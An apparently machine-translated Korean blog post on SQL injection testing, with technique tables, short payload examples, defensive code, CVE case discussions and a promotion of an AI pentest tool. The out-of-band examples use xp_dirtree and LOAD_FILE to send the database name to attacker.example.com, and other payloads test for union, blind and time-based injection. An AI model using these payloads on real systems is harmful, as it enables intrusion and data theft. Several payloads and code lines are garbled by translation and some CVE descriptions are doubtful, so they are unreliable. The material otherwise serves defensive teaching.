

SQL 주입 테스트 은 관계형 데이터베이스와 상호 작용하는 애플리케이션에서 SQL 인젝션 취약점을 식별, 검증, 완화하는 체계적인 프로세스를 의미합니다. SQL 인젝션은 가장 오래된 웹 취약점 중 하나이지만 레거시 코드, ORM 오용, API 중심 아키텍처, 안전하지 않은 쿼리 패턴을 조용히 재도입하는 AI 생성 코드 경로로 인해 2025년에도 여전히 최고의 위협으로 남아 있습니다. 보안 엔지니어에게 효과적인 SQL 인젝션 테스트는 페이로드를 추측하는 것이 아니라 실행 컨텍스트, 데이터베이스 동작, 최신 스택 전반에서 관찰 가능한 부작용을 이해하는 것입니다.

SQL 인젝션 테스트가 실제로 증명하는 것

적절한 SQL 주입 테스트는 다음을 확인합니다. 세 가지를 클릭하세요:

- 사용자 제어 입력이 SQL 인터프리터에 전달됩니다.

- 입력에 따라 쿼리 의미가 변경됩니다.

- 변경 사항을 관찰할 수 있습니다.직접(대역 내) 또는 간접(블라인드/대역 외)으로 연결됩니다.

이러한 요소 중 하나라도 누락되면 테스트가 불완전한 것입니다. 그렇기 때문에 최신 테스트에서는 대역 내 SQLi, 블라인드 SQLi및 대역 외 SQLi 오류 메시지에만 의존하지 마세요.

권위 있는 배경:

- https://owasp.org/www-community/attacks/SQL_Injection

- https://portswigger.net/web-security/sql-injection

2025년 일반적인 SQL 주입 테스트 진입점

SQL 인젝션 테스트 범위는 기존의 양식 필드 이상으로 확장되어야 합니다. 실제 침해 사고는 점점 더 간과된 표면에서 발생하고 있습니다:

- JSON API(

/검색,/필터,/graphql) - HTTP 헤더(

사용자 에이전트,X-포워딩 대상) - 파일 가져오기(CSV, XML, XLSX)

- 사용자 데이터를 소비하는 백그라운드 작업

- AI 지원 쿼리 작성기

보안 엔지니어는 다음을 가정해야 합니다. 데이터베이스 호출에 영향을 미치는 모든 문자열이 후보입니다..

가시성별 SQL 주입 테스트 기법

| 기술 유형 | 관측 가능한 신호 | 일반적인 사용 사례 |

|---|---|---|

| 오류 기반 SQLi | 데이터베이스 오류 메시지 | 레거시 앱, 디버그 빌드 |

| 유니온 기반 SQLi | 응답으로 주입된 데이터 | 보고서 페이지, 내보내기 |

| 부울 기반 블라인드 SQLi | 응답 차이 | 강화된 생산 시스템 |

| 시간 기반 블라인드 SQLi | 응답 지연 | 엄격한 오류 억제 |

| 대역 외 SQLi | DNS/HTTP 콜백 | 이그레스가 허용되는 환경 |

이 분류가 중요한 이유는 다음과 같습니다. 수비수는 종종 한 클래스를 차단하지만 다른 클래스는 차단하지 않습니다..

공격 예시 1: 오류 기반 SQL 인젝션 테스트

sql

' 또는 1=1--

취약한 쿼리에 주입되었습니다:

sql

SELECT * FROM users WHERE username = '$input';

애플리케이션이 모든 사용자를 반환하거나 SQL 구문 오류가 발생하는 경우, 테스트는 인젝션 도달 가능성을 확인합니다.

이것이 여전히 중요한 이유: 내부 도구, 관리자 패널, 인터넷에 노출된 스테이징 환경에서 오류 기반 SQLi가 자주 나타납니다.

공격 예제 2: 유니온 기반 SQL 인젝션 테스트

sql

' UNION SELECT null, version(), current_database()--.

응답이 데이터베이스 출력을 직접 렌더링할 때 사용됩니다.

테스트 목표: 열 수 및 데이터 추출 가능성을 결정합니다.

엔지니어링 테이크아웃: 유니온 기반 SQLi는 전체 읽기 기능을 나타내며 종종 자격 증명이 손상될 수 있습니다.

공격 예제 3: 부울 기반 블라인드 SQL 인젝션 테스트

sql

' 및 1=1-- '및 1=2--'

응답이 다르면 데이터베이스에서 상태를 평가하고 있는 것입니다.



이 기술은 다음과 같은 경우에도 여전히 효과적입니다:

- 오류가 억제됩니다.

- 출력물이 살균 처리됨

- WAF 규칙으로 명백한 페이로드 차단

공격 예제 4: 시간 기반 블라인드 SQL 인젝션 테스트

MySQL 예제:

sql

' 및 if(1=1, sleep(5), 0)--.

PostgreSQL 예제:

sql

' AND CASE WHEN (1=1) THEN pg_sleep(5) ELSE NULL END--

엔지니어가 신경 쓰는 이유: 시간 기반 SQL 인젝션은 눈에 보이는 출력이 전혀 없는 상태에서도 악용 가능성을 증명합니다.

공격 예제 5: 대역 외 SQL 인젝션 테스트(고급)

sql

'; EXEC xp_dirtree '\\\\attacker.example.com\\test'--

또는

sql

LOAD_FILE(CONCAT('\\\\\\\\', (SELECT database()), '.attacker.example.com\\\\a'))

DNS 또는 SMB 요청이 공격자에게 도달하면 SQL 인젝션 테스트가 대역 외로 성공합니다.

참조:

방어 예제 1: 매개변수화된 쿼리(올바른 방법)

python

cursor.execute(

"SELECT * FROM users WHERE username = %s",

(사용자 이름,)

)

이 SQL 주입을 완전히 무력화를 사용하여 페이로드의 복잡성에 관계없이

방어 예제 2: ORM 사용(주의 사항 포함)

python

User.objects.filter(사용자 이름=사용자 이름)

ORM은 위험을 줄이지만 개발자가 원시 쿼리와 문자열 보간을 피할 때만 가능합니다..

방어 예제 3: 데이터베이스 권한 강화

sql

REVOKE ALL ON DATABASE appdb FROM app_user;GRANT SELECT, INSERT ON TABLE users TO app_user;

SQL 인젝션이 발생하더라도 폭발 반경이 줄어듭니다.

방어 예제 4: 시간 기반 SQLi 탐지 로직

python

if response_time > 기준선 + 3: alert("시간 기반 SQL 인젝션 가능성")

이 로직은 최신 DAST 및 AI 기반 스캐너에 통합되는 경우가 많습니다.

방어 예제 5: 아웃바운드 네트워크 제어

bash

iptables -A OUTPUT -p tcp --dport 53 -j DROP

불필요한 아웃바운드 DNS를 차단하면 다음과 같은 문제가 발생할 수 있습니다. 대역 외 SQL 주입 중단 완전히.

SQL 주입 테스트 자동화 대 현실

자동화된 도구는 필수적이지만 불완전합니다:

| 도구 | 힘 | 제한 사항 |

|---|---|---|

| sqlmap | 페이로드 깊이 | 비즈니스 컨텍스트 없음 |

| 트림 스캐너 | 워크플로 범위 | 제한된 블라인드 체인 |

| 맞춤형 AI 퍼저 | 적응형 페이로드 | 튜닝 필요 |

그렇기 때문에 여전히 중요한 수동 유효성 검사 자동 감지 후

SQL 인젝션 테스트가 문제를 조기에 발견하지 못한 CVE

- CVE-2023-34362(MOVEit 전송) - 대량 데이터 도난으로 이어지는 SQL 인젝션

- CVE-2022-22965(스프링4쉘 체인) - 표현식 평가를 통한 주입 경로

- CVE-2024-21683 - 엔터프라이즈 SaaS 내보내기 파이프라인의 SQL 삽입

모든 경우에 해당됩니다, 부적절한 SQL 주입 테스트 깊이 프로덕션에서 악용을 허용했습니다.

실제 영향: SQL 인젝션 CVE가 실제로 활성화한 기능

엔지니어가 문맥 없이 CVE 식별자를 읽으면 운영상의 영향을 과소평가하기 쉽습니다. 다음 SQL 인젝션 관련 CVE는 불완전하거나 피상적인 SQL 인젝션 테스트가 어떻게 대규모 침해, 데이터 유출 및 장기적인 지속성으로 직결되는지 보여줍니다.

CVE-2023-34362(MOVEit 전송): 데이터 유출 엔진으로서의 SQL 인젝션

CVE-2023-34362는 "단순한" SQL 인젝션 취약점이 아닙니다. 신뢰할 수 있는 파일 전송 플랫폼 손상 정부, 은행, 포춘 500대 기업에 영향을 미쳤습니다. 이 인젝션 결함으로 인해 인증되지 않은 공격자가 무브잇 백엔드 데이터베이스에 대해 임의의 SQL 쿼리를 실행할 수 있었습니다.

실제 피해는 SQL 인젝션으로 인해 발생했습니다:

- 다음에 대한 전체 액세스 권한 저장된 파일 및 메타데이터

- 추출 암호화 키 및 세션 데이터

- 웹 셸 배포(

human2.aspx) 지속성을 위해 - 서비스 가용성을 방해하지 않는 조용한 데이터 도난 방지

여기서 SQL 인젝션 테스트가 실패한 이유는 도구가 아니라 다음과 같습니다. 가정 기반 테스트. 보안 검토는 인증된 워크플로와 UI 중심 경로에 초점을 맞춘 반면, 공격자는 자동화 및 대량 전송을 위해 설계된 백엔드 엔드포인트를 표적으로 삼았습니다. 시간 기반 또는 대역 외 SQL 인젝션 테스트를 통해 취약점이 악용되기 훨씬 전에 발견되었을 것입니다.

CVE-2022-22965(스프링4쉘 체인): 보조 무기로서의 SQL 인젝션

CVE-2022-22965는 원격 코드 실행 취약점으로 널리 알려져 있지만, 실제 사고에 따르면 공격자는 다음과 같이 공격했습니다. 초기 액세스 후 연쇄 SQL 주입 를 사용하여 효과를 극대화할 수 있습니다.

공격자가 코드 실행 또는 구성 액세스 권한을 획득하면 SQL 인젝션이 익스플로잇 후 승수:

- 애플리케이션 구성에서 데이터베이스 자격 증명 수집

- 권한 테이블 직접 조작

- 조용한 데이터 중독 및 무결성 공격

- 예약된 데이터베이스 작업을 통한 장기 지속성

이는 방어자에게 불편한 진실을 강조합니다: SQL 인젝션 테스트는 경계에서 멈추지 않아야 합니다. 내부 API, 관리자 패널, 서비스 간 호출은 공용 엔드포인트보다 훨씬 더 취약한 경우가 많습니다.

CVE-2024-21683: 엔터프라이즈 내보내기 파이프라인의 자동 SQL 인젝션

CVE-2024-21683은 SQL 인젝션이 존재하는 엔터프라이즈 플랫폼에 영향을 미쳤습니다. 데이터 내보내기 및 보고 파이프라인 내부가 아닌 사용자 대면 페이지로 내보내야 합니다. 공격자는 예약된 내보내기 중에 실행되는 페이로드를 삽입할 수 있습니다:

- 다음에 대한 무단 액세스 전체 테넌트 데이터 세트

- 멀티 테넌트 환경에서의 테넌트 간 데이터 유출

- 정상적인 애플리케이션 사용 중 눈에 보이는 오류나 경고 없음

이 취약점 등급이 특히 위험한 이유는 다음과 같습니다:

- 수동으로 테스트할 수 있는 대화형 응답이 없습니다.

- 악용은 비동기적으로 발생합니다.

- 기존 DAST 도구는 종종 이를 완전히 놓칩니다.

Only 시간 기반 또는 대역 외 SQL 주입 테스트 는 취약점을 확실하게 노출시켰습니다. 이 CVE는 최신 SQL 인젝션 테스트에 지연된 실행 경로와 백그라운드 작업자를 포함해야 하는 이유를 보여주는 교과서적인 예시입니다.

AI 생성 코드의 SQL 주입 테스트

AI가 생성한 백엔드 코드가 자주 사용됩니다:

- 속도를 위해 문자열 연결 사용

- 매개변수 바인딩 생략

- 신뢰할 수 있는 입력을 가정합니다.

보안 팀은 다음을 처리해야 합니다. 신뢰할 수 없는 코드로서의 AI 출력 를 사용하여 동일한 SQL 주입 테스트를 엄격하게 적용합니다.

SQL 인젝션 테스트에서 펜리젠트가 적합한 분야

실제 환경에서는 스캐너 때문에 SQL 인젝션 테스트가 실패하는 경우가 많습니다:

- 누락된 딥 API 경로

- 첫 번째 음수 신호 후 중지

- 블라인드 조건을 연결하지 마십시오.

펜리전트 SQL 인젝션 테스트를 개선합니다:

- AI 기반 페이로드 진화 사용

- 시간 기반 신호와 대역 외 신호의 상관관계 파악하기

- 입력부터 쿼리 실행까지 데이터 흐름 매핑하기

- CI/CD 파이프라인 내에서 안전하게 실행하기

이를 통해 다음을 감지할 수 있습니다. 명확하지 않은 프로덕션 등급 SQL 주입 경로 기존 스캐너가 놓치는 부분입니다.

보안 엔지니어를 위한 마지막 팁

A SQL 주입 테스트 는 단일 페이로드나 도구가 아니라 관찰 가능한 동작을 통해 데이터베이스 제어를 증명하는 체계적인 검증 프로세스입니다. 2025년에 가장 위험한 SQL 인젝션 취약점은 시끄럽거나 명백한 것이 아니라 최신 아키텍처 전반에 걸쳐 조용하고 맹목적이며 연쇄적으로 존재합니다.

다음을 테스트하는 엔지니어 행동, 타이밍 및 부작용는 단순한 오류가 아니라 공격자가 악용하는 것을 계속 포착할 것입니다.